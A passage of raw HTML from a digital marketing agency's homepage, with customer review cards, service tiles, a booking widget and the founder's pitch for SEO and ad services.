class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Great food great experience I recommend everyone to try it</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVI_xZOfGDBwmUS9GnvVw-PQq34v4L-WV9woQLu1k6iRRlxdHs=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Lemon Man - google user profile">Lemon Man</a><div class="rpi-time" data-time="1700547755"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">These guys are the truth! I have a Lemonade Diet business that sells supplements online and we are hitting an 8 ROAS on our ad spend which is something that hasn&#039;t been achieved ever in our business. Prior to bringing on Streamline our PPC was hovering around 2-3 ROAS, but these guys built a customized landing page, and have the proper targeting and now we are humming. Not to mention they set up all our marketing automations and have strong abandon carts and upsells going out for each person that enters our funnel. Keep up the great work guys!</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind words Ed! We appreciate your business and glad to be a part of your growth.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLaMpyuENDwAG7RxTmyxoTbGOAunFoITDPo3QQIl-_xXYSRkg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Rodney Cox - google user profile">Rodney Cox</a><div class="rpi-time" data-time="1699707759"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Streamline Results is AMAZING!!!! They have helped my Athletic Recruiting business grow the last 2 years!!!! Thank you for all your work!!!!</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for your Kind words Rodney! We appreciate your business and look forward to growing together in the future.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVHSBO70hSDNTDkibkFkUFDkLZt8GsLpiBm-ieoFa2ZL8RlAc8LjA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Dane Zabel - google user profile">Dane Zabel</a><div class="rpi-time" data-time="1699588247"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Streamline has really helped me with my online presence. Jonathan identified some areas that I could improve in, in terms of reaching clients I couldn&#039;t reach before, and I&#039;ve seen an up-tick in potential clients reaching out to me. I&#039;ve been using Streamline for a few years now and will always recommend them to anyone looking to increase their inbound lead flow.</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind words Dane! We appreciate your business.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjUHsrrMbV4gDj3S4IECLYlXpWR9FsrmSyYHErrjpjSiEujnfv8_=s56-c-rp-mo-ba3-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Lauren Lerch - google user profile">Lauren Lerch</a><div class="rpi-time" data-time="1698201997"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Jonathan is great to work with. He listens to what the client and company needs, and builds from there. He is a “get stuff done” type of guy. Quick to answer, and follow through. Highly recommend to anyone looking to create better systems for their business.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLg4_JbvCjUZzBUoEpKDoCqYwi47-x_lonEZnxEdHJtAoU0EQ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Shane shoemaker - google user profile">shane shoemaker</a><div class="rpi-time" data-time="1694711704"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Streamline Results is awesome would recommend to anyboyd.</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind review Shane! Pleasure working with you.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocIkzoePS_xyR2TgJ6VHXPZHSptI4iPooRnMqvPfP-LMT6H0Iw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Graves Family - google user profile">Graves Family</a><div class="rpi-time" data-time="1693945945"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Jonathan and team have been instrumental in growing our business. They handle our SEO and paid ads and have generated leads that are now repeat customers! One of our best business partners for sure!</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind review Garrett! Glad to have you on board and be able to help grow your company.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWQZ2HAPNIbMV7yfYWAmk1_3BKEbk3zyTM2w63ibQn0YH1KV5H-cw=s56-c-rp-mo-ba3-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="James Smith - google user profile">James Smith</a><div class="rpi-time" data-time="1691168400"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">I was looking to boost our online presence for my pest control company. I met Jonathan at Streamline Results. Jonathan quickly developed and implemented an SEO strategy for building out our website, improving our PPC strategy, updating our website, and built out our GBL. The end results have been amazing! Our SEO presence has moved up from the 100s to the top 10 and steadily working our way up to top 5! If you and your Company are looking to build up your online popularity I definitely recommend Jonathan at Streamline Results. His Pest Control SEO tactics are phenomenal!!</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind review James! Glad to have you on board and be able to help grow your company.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKchCgmblJyTEESsYJed8xRg_WW8rA0ih9d_Zlos9OvvYfI6pPZ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Vanessa Bartoe - google user profile">Vanessa Bartoe</a><div class="rpi-time" data-time="1691166524"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastic company! I am thrilled with my results and would recommend this company to anyone looking to increase traffic, sales, and improve their marketing strategies.</div><div class="rpi-reply rpi-scroll"><b>Response from the owner:</b>Thank you for the kind review Vanessa! Glad to have you on board and be able to help grow your company.</div></div></div></div></div><button class="rpi-ltgt rpi-slider-next" aria-label="Next reviews" tabindex="0"></button><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img loading="lazy" decoding="async" src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'slider'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4c0fe1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4c0fe1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24786d90" data-id="24786d90" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72d4e50a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d4e50a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a2201fd" data-id="5a2201fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61722919 elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="61722919" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">DISCOVER CONVERTING KEYWORDS</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ec805d9" data-id="4ec805d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8f6bed elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="7c8f6bed" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">WEBSITE OPTIMIZATION</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-279e7774" data-id="279e7774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1202c8 elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="4d1202c8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">INCREASED WEB VISIBILITY</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfb2204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bfb2204" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d052dd8" data-id="d052dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62eec1 elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="62eec1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">GENERATE CONVERTING TRAFFIC</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71eb4d1" data-id="71eb4d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5889a37e elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="5889a37e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">TRANSPARENT REPORTING</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b305354" data-id="7b305354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c2dc2 elementor-widget elementor-widget-ha-flip-box happy-addon ha-flip-box happy-addon-pro" data-id="12c2dc2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-flip-box.default">
					
        <div class="ha-flip-box-container ha-flip-effect-classic">

            <div class="ha-flip-box-inner ha-flip-right">
                <div class="ha-flip-box-inner-wrapper">
                    <div class="ha-flip-box-front">
                        <div class="ha-flip-box-front-inner">
                            <div class="icon-wrap">
                                                                    <span class="ha-flip-icon icon">
                                        <i class="essential essential-checked-1"></i>                                    </span>
                                                                                            </div>

                            <div class="ha-text">
                                <h2 class="ha-flip-box-heading">INDUSTRY LEADING SERVICE</h2>
                                                            </div>
                        </div>
                    </div>

                    <div class="ha-flip-box-back">
                        <div class="ha-flip-box-back-inner">
                            <div class="icon-wrap">
                                                                                            </div>

                            <div class="ha-text">
                                
                                                            </div>

														<div class="ha-flip-btn-container">
								<a class="ha-flip-btn" href="https://streamlineresults.com/digital-marketing-quote/">
									LEARN MORE								</a>
							</div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56e1f70b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56e1f70b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59d69157" data-id="59d69157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-291982e elementor-widget elementor-widget-heading" data-id="291982e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">YOU FINALLY HAVE A FRIEND IN THE SEO INDUSTRY!</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a373dc3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a373dc3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-406364cf" data-id="406364cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f14c8a0 elementor-widget elementor-widget-image" data-id="7f14c8a0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="500" height="500" src="https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic.jpg" class="attachment-full size-full wp-image-4401" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic.jpg 500w, https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic-300x300.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic-150x150.jpg 150w, https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic-330x330.jpg 330w, https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic-180x180.jpg 180w, https://streamlineresults.com/wp-content/uploads/2022/01/Porf-Pic-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" />											<figcaption class="widget-image-caption wp-caption-text">Jonathan Johnson - Founder of Streamline Results</figcaption>
										</figure>
									</div>
				<div class="elementor-element elementor-element-3cad668e elementor-widget elementor-widget-heading" data-id="3cad668e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Book Your FREE Consultation</h2>				</div>
				<div class="elementor-element elementor-element-52c60729 elementor-widget elementor-widget-html" data-id="52c60729" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<iframe src="https://link.clicktrack.ai/widget/booking/KbHaCzP37CDtgASiT2tG" style="width: 100%;border:none;overflow: hidden;" scrolling="no" id="msgsndr-calendar"></iframe><br><script src="https://link.clicktrack.ai/js/embed.js" type="text/javascript"></script>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b39e4c6" data-id="4b39e4c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d46466 elementor-widget elementor-widget-text-editor" data-id="57d46466" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>My name is Jonathan, and I am the owner and founder of Streamline Results. I started this company back in 2011 for 1 reason, <strong>to help <a href="https://streamlineresults.com/small-business-seo/">small business</a> owners grow and scale their companies</strong>.</p><p>My father has been a long time small business owner, and when I retired from the NFL he asked me to help him out with a few areas of his business that were lacking, online presence being one of them. Over the course of 6 months, I was able to turn his construction company into a lead generating machine across our county in Southern <a href="https://streamlineresults.com/near-me/california/">California</a>. From there I moved onto another niche, then another, and another, then came out of the fire was my newest idea, Streamline Results.</p><p>You see, my roots are at the ground level when it comes to local businesses. I understand the impact that a successful small business has on a family, community, town and county, which is why always strive for the ultimate success for our clients.</p><p>Enough of the fluffy story talk, I know why you are here and why you clicked this. You want <strong>MORE BUSINESS</strong>! Well lucky for you, thats our expertise. Our process is pretty simple when it comes to growing your business and have everything broken down into these Web Flows:</p><ul><li><p>Who are your ideal customers</p></li><li><p>Where are they looking</p></li><li><p>What are they looking for</p></li><li><p>How do stack up compared to the competition</p></li><li><p>What are people saying about</p></li><li><p>Are we visible when potential customers are looking for my service</p></li></ul><p>We aren&#8217;t brain surgeons, and definitely aren&#8217;t trying to reinvent the wheel. What we need to do is simply answer these questions for your business and put a plan in place to <b>CREATE, PROMOTE &amp; CONVERT</b>.</p><p>Would love to have a chance to learn more about your business and see if its a good fit that we work together. Hop on my calendar and select a time that works for you.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-424aa402 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="424aa402" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c612d8" data-id="4c612d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
